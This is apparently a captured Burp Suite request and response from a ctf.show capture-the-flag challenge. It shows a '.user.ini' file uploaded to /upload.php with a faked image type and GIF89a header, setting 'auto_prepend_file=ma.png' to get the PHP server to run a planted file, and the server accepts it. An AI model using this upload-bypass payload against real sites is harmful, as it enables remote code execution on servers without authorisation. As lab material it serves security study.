 请求
Pretty 原始 十六进制 \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 95f6c854-aea7-42f8-af24-4e15153e1e25.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------131022497734403838985​70899948
9 Content-Length: 250
10 Origin: http://95f6c854-aea7-42f8-af24-4e15153e1e25.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://95f6c854-aea7-42f8-af24-4e15153e1e25.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------13102249773440383898570899948
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=ma.png
21 -----------------------------13102249773440383898570899948--
22
响应
Pretty 原始 十六进制 Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 21 Jul 2021 01:57:53 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}